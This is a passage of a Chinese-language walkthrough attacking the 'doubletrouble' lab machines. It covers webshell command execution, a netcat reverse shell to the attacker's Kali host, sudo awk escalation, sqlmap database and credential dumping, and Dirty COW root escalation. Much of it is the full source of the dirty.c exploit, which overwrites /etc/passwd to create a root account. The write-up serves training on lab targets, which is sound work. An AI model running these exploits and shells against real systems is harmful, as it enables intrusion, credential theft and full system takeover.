后面还有很多这样的小错误,也需要将这种在一句话还未结束的句子代码放在一行中

可以看到这里成功生成了一个后门

浏览器访问一下这个后门
点击生成的后面,这这个页面输入?cmd=,其中cmd后可以执行任意命令操作,如图所示
http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=id

http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=id
#当前文件路径问/var/www/html/uploads/users

使用nc监听反弹shell
先在kali中启动nc监听
nc -lvnp 1234

在浏览器中输入如下代码,其中192.168.3.76 1234为监听设备的IP和端口(kali)
http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=nc -e /bin/bash 192.168.3.76 1234
回到shell,发现成功反弹shell,还是使用Python切换到bash这个shell中

三、提权
1. 使用sudo -l查看该用户是否具有sudo权限
发现awk可以进行无密码使用sudo操作

可以在该网站中查看sudo提权方式
https://gtfobins.github.io/
找到相关提权命令
sudo awk 'BEGIN {system("/bin/sh")}'
其实可以稍微修改一下,使用bash这个shell要好操作一点
sudo awk 'BEGIN {system("/bin/bash")}'

成功拿到管理员权限


进入root目录中,发现里面还存在一个靶机

我这里将该靶机复制到网站根目录的uploads目录中,然后下载到本地使用virtualbox进行搭建(还是使用桥接模式)
cp doubletrouble.ova /var/www/html/uploads
0X2 doubletrouble-2靶机渗透
一、信息收集
1. 发现主机

主机IP地址为192.168.3.77
2. 扫描端口
还是只开放了两个端口80端口的http服务和22端口的ssh服务
二、渗透测试

80端口是一个登陆界面,简单尝试下弱口令和万能密码都无果

使用sqlmap进行扫描,发现存在时间盲注
sqlmap -u "http://192.168.3.77/index.php" --forms --batch
1. sql注入
1.1 爆当前数据库
sqlmap -u "http://192.168.3.77/index.php" --forms --batch --current-db
当前数据库为doubletrouble


1.2 爆表
sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble --tables
1.3 爆列
sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble -T users --columns

1.4 爆字段

sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble -T users -C username,password --dump
成功爆出用户名和密码
2. 获取用户shell
使用从数据库中获得的这两个用户名和密码进行80端口登陆和22端口ssh登陆尝试
80端口:两个用户都无法登陆

22端口:montreux用户不能进行ssh远程登录,但clapton用户可以
登陆clapton用户,成功获取到clapton用户的shell
三、提权

1. 使用sudo -l查看权限
发现该用户不具有sudo权限
2. 查看系统内核
uname -a
发现系统的内核版本是linux3.2,该系统版本具有一个很明显的漏洞--脏牛漏洞

3. 在kali漏洞库里查找符合条件的POC
发现40616.c是有关脏牛漏洞的POC,将它下载下来
searchsploit linux 3.2
searchsploit -m 40616.c

查看一下如何使用
先使用gcc连接,然后直接使用,后面不用跟其他命令

4. 使用nc传输,将40616.c传输到clapton系统中
4.1 在clapton的shell中启动nc接收
nc -lvnp 10086 > 40616.c

4.2 在kali中使用nc上传40616.c
nc 192.168.3.77 10086 < 40616.c -w 1

传输完成


4.3 这里顺便找到了一个flag(user.txt)

感觉像被加密了,拿去解密一下,果然是这样
还是继续提权
4.4 gcc连接,生成可执行程序
发现40616.c还没有执行权限,先给它赋予执行权限,然后再使用gcc生成可执行程序

4.5 执行可执行程序40616
成功拿到管理员权限


最后在root目录中,拿到最后一个flag
其实,脏牛漏洞提权的POC还有很多,很多人会使用这个dirty.c来创建管理员账户进行管理员登录,从而获得管理员shell

5. 使用dirty.c提权(与前面3、4步一样)

dirty.c源码地址:https://github.com/FireFart/dirtycow
点击查看dirty.c代码
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//

#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>

const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";

int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;

struct Userinfo {
   char *username;
   char *hash;
   int user_id;
   int group_id;
   char *info;
   char *home_dir;
   char *shell;
};

char *generate_password_hash(char *plaintext_pw) {
  return crypt(plaintext_pw, salt);
}

char *generate_passwd_line(struct Userinfo u) {
  const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
  int size = snprintf(NULL, 0, format, u.username, u.hash,
    u.user_id, u.group_id, u.info, u.home_dir, u.shell);
  char *ret = malloc(size + 1);
  sprintf(ret, format, u.username, u.hash, u.user_id,
    u.group_id, u.info, u.home_dir, u.shell);
  return ret;
}

void *madviseThread(void *arg) {
  int i, c = 0;
  for(i = 0; i < 200000000; i++) {
    c += madvise(map, 100, MADV_DONTNEED);
  }
  printf("madvise %d\n\n", c);
}

int copy_file(const char *from, const char *to) {
  // check if target file already exists
  if(access(to, F_OK) != -1) {
    printf("File %s already exists! Please delete it and run again\n",
      to);
    return -1;
  }

  char ch;
  FILE *source, *target;

  source = fopen(from, "r");
  if(source == NULL) {
    return -1;
  }
  target = fopen(to, "w");
  if(target == NULL) {
     fclose(source);
     return -1;
  }

  while((ch = fgetc(source)) != EOF) {
     fputc(ch, target);
   }

  printf("%s successfully backed up to %s\n",
    from, to);

  fclose(source);
  fclose(target);

  return 0;
}

int main(int argc, char *argv[])
{
  // backup file
  int ret = copy_file(filename, backup_filename);
  if (ret != 0) {
    exit(ret);
  }

  struct Userinfo user;
  // set values, change as needed
  user.username = "firefart";
  user.user_id = 0;
  user.group_id = 0;
  user.info = "pwned";
  user.home_dir = "/root";
  user.shell = "/bin/bash";

  char *plaintext_pw;

  if (argc >= 2) {
    plaintext_pw = argv[1];
    printf("Please enter the new password: %s\n", plaintext_pw);
  } else {
    plaintext_pw = getpass("Please enter the new password: ");
  }

  user.hash = generate_password_hash(plaintext_pw);
  char *complete_passwd_line = generate_passwd_line(user);
  printf("Complete line:\n%s\n", complete_passwd_line);

  f = open(filename, O_RDONLY);
  fstat(f, &st);
  map = mmap(NULL,
             st.st_size + sizeof(long),
             PROT_READ,
             MAP_PRIVATE,
             f,
             0);
  printf("mmap: %lx\n",(unsigned long)map);
  pid = fork();
  if(pid) {
    waitpid(pid, NULL, 0);
    int u, i, o, c = 0;
    int l=strlen(complete_passwd_line);
    for(i = 0; i < 10000/l; i++) {
      for(o = 0; o < l; o++) {
        for(u = 0; u < 10000; u++) {
          c += ptrace(PTRACE_POKETEXT,
                      pid,
                      map + o,
                      *((long*)(complete_passwd_line + o)));
        }
      }
    }
    printf("ptrace %d\n",c);
  }
  else {
    pthread_create(&pth,
                   NULL,
                   madviseThread,
                   NULL);
    ptrace(PTRACE_TRACEME);
    kill(getpid(), SIGSTOP);
    pthread_join(pth,NULL);
  }

  printf("Done! Check %s to see if the new user was created.\n", filename);
  printf("You can log in with the username '%s' and the password '%s'.\n\n",
    user.username, plaintext_pw);
    printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
    backup_filename, filename);
  return 0;
}
在本地创建一个dirty.c文件,将代码复制进去
与第四步一样,使用nc传输,将dirty.c文件传到clapton用户中,同时赋予可执行权限
gcc连接,然后执行POC,需要注意的是,这里在执行POC后面可以接密码,即重新创建一个用户firefart,该用户具有管理员权限
此外,gcc连接需要使用如下命令
gcc -pthread dirty.c -o dirty -lcrypt
root为firefart用户密码


使用ssh登陆firefart用户,再次成功拿到管理员权限
结束。。

 浙公网安备 33010602011771号